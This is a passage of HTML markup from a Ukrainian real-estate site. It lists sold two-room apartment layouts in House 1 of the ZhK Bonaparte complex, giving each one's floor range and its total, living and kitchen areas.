                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='116734' ,
                                            data-ajax-type="projects"
                                        onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});" >
                                        <span class="button__content">
                                            <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                <svg viewBox="0 0 24 24" width="24" height="24">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                </svg>
                                            </i>
                                        </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                <a class="building-view__img building-view__img--centered js-plan1"
                                   href="//vn.com.ua/complex/zhk-bonaparte/layout/116734">
                                    <img class="lozad" data-lozad="//vn.com.ua/Media/images/complex_apartment/medium/06ab11974ab50c918fb50c113faae5f9.jpg" src="[data-uri]" alt="">
                                    <div class="building-view__sold-out">Продано</div>
                                </a>

                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Этажность:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">20-24</div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">64.77м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">33.2м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>
                                        </div>
                                        <div class="_ml-auto">19м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='116731' ,
                                            data-ajax-type="projects"
                                        onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});" >
                                        <span class="button__content">
                                            <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                <svg viewBox="0 0 24 24" width="24" height="24">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                </svg>
                                            </i>
                                        </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                <a class="building-view__img building-view__img--centered js-plan1"
                                   href="//vn.com.ua/complex/zhk-bonaparte/layout/116731">
                                    <img class="lozad" data-lozad="//vn.com.ua/Media/images/complex_apartment/medium/0727950f0c00a48f038ca43a0bbac610.jpg" src="[data-uri]" alt="">
                                    <div class="building-view__sold-out">Продано</div>
                                </a>

                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Этажность:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">12-15, 20-24</div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">44.69м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">15.2м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>
                                        </div>
                                        <div class="_ml-auto">18.1м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='116730' ,
                                            data-ajax-type="projects"
                                        onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});" >
                                        <span class="button__content">
                                            <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                <svg viewBox="0 0 24 24" width="24" height="24">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                </svg>
                                            </i>
                                        </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                <a class="building-view__img building-view__img--centered js-plan1"
                                   href="//vn.com.ua/complex/zhk-bonaparte/layout/116730">
                                    <img class="lozad" data-lozad="//vn.com.ua/Media/images/complex_apartment/medium/102f789ec869908ba1081111b86dce9e.jpg" src="[data-uri]" alt="">
                                    <div class="building-view__sold-out">Продано</div>
                                </a>

                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Этажность:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">20-23</div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">38.29м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">15.1м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>
                                        </div>
                                        <div class="_ml-auto">13.6м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='116729' ,
                                            data-ajax-type="projects"
                                        onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});" >
                                        <span class="button__content">
                                            <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                <svg viewBox="0 0 24 24" width="24" height="24">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                </svg>
                                            </i>
                                        </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                <a class="building-view__img building-view__img--centered js-plan1"
                                   href="//vn.com.ua/complex/zhk-bonaparte/layout/116729">
                                    <img class="lozad" data-lozad="//vn.com.ua/Media/images/complex_apartment/medium/061150153208b6c6c5080fb6112dd467.jpg" src="[data-uri]" alt="">
                                    <div class="building-view__sold-out">Продано</div>
                                </a>

                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Этажность:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">20</div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">32.81м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">14.2м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>
                                        </div>
                                        <div class="_ml-auto">8.6м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='116728' ,
                                            data-ajax-type="projects"
                                        onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});" >
                                        <span class="button__content">
                                            <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                <svg viewBox="0 0 24 24" width="24" height="24">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                </svg>
                                            </i>
                                        </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                <a class="building-view__img building-view__img--centered js-plan1"
                                   href="//vn.com.ua/complex/zhk-bonaparte/layout/116728">
                                    <img class="lozad" data-lozad="//vn.com.ua/Media/images/complex_apartment/medium/a9d80e753a50554e6f15f8c4b225e34f.jpg" src="[data-uri]" alt="">
                                    <div class="building-view__sold-out">Продано</div>
                                </a>

                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Этажность:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">17-19</div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">52.76м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">21.7м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>
                                        </div>
                                        <div class="_ml-auto">18.9м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='116727' ,
                                            data-ajax-type="projects"
                                        onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});" >
                                        <span class="button__content">
                                            <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                <svg viewBox="0 0 24 24" width="24" height="24">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                </svg>
                                            </i>
                                        </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                <a class="building-view__img building-view__img--centered js-plan1"
                                   href="//vn.com.ua/complex/zhk-bonaparte/layout/116727">
                                    <img class="lozad" data-lozad="//vn.com.ua/Media/images/complex_apartment/medium/ed709824990a37b45f4a144224f20f34.jpg" src="[data-uri]" alt="">
                                    <div class="building-view__sold-out">Продано</div>
                                </a>

                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Этажность:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">17-19</div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">37.9м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">12.2м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>
                                        </div>
                                        <div class="_ml-auto">14.3м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='116726' ,
                                            data-ajax-type="projects"
                                        onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});" >
                                        <span class="button__content">
                                            <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                <svg viewBox="0 0 24 24" width="24" height="24">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                </svg>
                                            </i>
                                        </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                <a class="building-view__img building-view__img--centered js-plan1"
                                   href="//vn.com.ua/complex/zhk-bonaparte/layout/116726">
                                    <img class="lozad" data-lozad="//vn.com.ua/Media/images/complex_apartment/medium/50ccfef8d64841173e06750a9127b23b.jpg" src="[data-uri]" alt="">
                                    <div class="building-view__sold-out">Продано</div>
                                </a>

                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Этажность:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">16</div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">56.09м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">21.7м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>
                                        </div>
                                        <div class="_ml-auto">18.9м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='116725' ,
                                            data-ajax-type="projects"
                                        onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});" >
                                        <span class="button__content">
                                            <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                <svg viewBox="0 0 24 24" width="24" height="24">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                </svg>
                                            </i>
                                        </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                <a class="building-view__img building-view__img--centered js-plan1"
                                   href="//vn.com.ua/complex/zhk-bonaparte/layout/116725">
                                    <img class="lozad" data-lozad="//vn.com.ua/Media/images/complex_apartment/medium/0544cd94284843a08e0f05fca9cba7db.jpg" src="[data-uri]" alt="">
                                    <div class="building-view__sold-out">Продано</div>
                                </a>

                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Этажность:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">16-24</div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">39.43м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">14.3м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>
                                        </div>
                                        <div class="_ml-auto">12.4м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='116724' ,
                                            data-ajax-type="projects"
                                        onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});" >
                                        <span class="button__content">
                                            <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                <svg viewBox="0 0 24 24" width="24" height="24">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                </svg>
                                            </i>
                                        </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                <a class="building-view__img building-view__img--centered js-plan1"
                                   href="//vn.com.ua/complex/zhk-bonaparte/layout/116724">
                                    <img class="lozad" data-lozad="//vn.com.ua/Media/images/complex_apartment/medium/efe9840e230f8f4b270e3e6993b951e4.jpg" src="[data-uri]" alt="">
                                    <div class="building-view__sold-out">Продано</div>
                                </a>

                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Этажность:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">16</div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">39.29м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">12.2м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>
                                        </div>
                                        <div class="_ml-auto">14.3м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='116723' ,
                                            data-ajax-type="projects"
                                        onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});" >
                                        <span class="button__content">
                                            <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                <svg viewBox="0 0 24 24" width="24" height="24">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                </svg>
                                            </i>
                                        </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                <a class="building-view__img building-view__img--centered js-plan1"
                                   href="//vn.com.ua/complex/zhk-bonaparte/layout/116723">
                                    <img class="lozad" data-lozad="//vn.com.ua/Media/images/complex_apartment/medium/e47d2bbc73338adc40c36bc9c37555e0.jpg" src="[data-uri]" alt="">
                                    <div class="building-view__sold-out">Продано</div>
                                </a>

                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Этажность:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">12-24</div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">98.89м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">54.3м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>
                                        </div>
                                        <div class="_ml-auto">15.5м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='116722' ,
                                            data-ajax-type="projects"
                                        onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});" >
                                        <span class="button__content">
                                            <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                <svg viewBox="0 0 24 24" width="24" height="24">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                </svg>
                                            </i>
                                        </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                <a class="building-view__img building-view__img--centered js-plan1"
                                   href="//vn.com.ua/complex/zhk-bonaparte/layout/116722">
